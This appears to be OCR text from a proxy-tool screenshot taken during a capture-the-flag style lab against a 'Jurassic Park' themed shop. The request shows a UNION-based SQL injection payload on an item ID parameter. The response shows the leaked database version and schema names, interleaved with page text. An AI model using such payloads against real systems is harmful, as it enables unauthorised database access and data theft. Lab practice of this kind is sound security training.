 Request
Pretty Raw Hex
\n
GET /item.php?id=
1+UNION+ALL+SELECT+NULL,NULL,version(),NULL,group_concat(schema_name)+FROM+informa
tion_schema.schemata HTTP/1.1
Host: 10.10.91.54
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
BRAIN IS WOOOORKKKING!!
Search
0 highlights
Response
Pretty Raw Hex Render
\n
JURASSIC PARK
Package
Price: $5.7.25-
0ubuntu0.16.04.2
information_schema,mysql,park,performance_schema,sys
of these packages have been sold in the last
hour.
Order yours quick by calling us!